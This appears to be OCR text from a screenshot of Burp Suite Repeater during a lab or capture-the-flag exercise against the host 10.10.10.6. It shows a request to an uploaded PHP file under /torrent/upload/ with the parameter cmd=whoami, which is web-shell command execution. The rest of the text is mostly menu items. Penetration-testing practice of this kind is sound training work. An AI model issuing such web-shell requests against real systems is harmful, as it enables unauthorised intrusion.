 Applications Places burp-StartBurp Mon 17:43 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.6 ?
Request
Raw Params Headers Hex
GET /torrent/upload/4d399e8818ba94deededadc0ab92f88d8000bcf7.php?cmd=whoami HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: /torrent/=; /torrent/login.php=; saveit_0=4; saveit_1=5; /torrent/torrents.php=;
/torrent/torrents.phpfirsttimeload=1; PHPSESSID=b0b503b1ae2ce61c68861f0ebd787a76
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Burp Repeater help
? < + > Type a search term
? < + > Type a search term 0 matches
Ready